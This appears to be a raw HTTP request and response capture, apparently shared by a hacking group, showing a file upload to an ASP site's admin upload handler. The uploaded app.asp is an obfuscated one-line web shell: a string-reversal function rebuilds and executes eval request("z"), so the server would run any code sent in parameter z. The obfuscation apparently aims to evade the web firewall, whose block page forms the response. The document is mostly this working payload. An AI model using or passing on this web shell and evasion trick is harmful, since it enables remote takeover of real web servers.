 Request
Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 465
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http:///admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="E:\新建文件夹
(2)\zl\app.asp"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 06 Sep 2014 07:57:41 GMT
Content-Length: 2885
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg
no-repeat 100px 60px;"></div>
F4CK
Security Team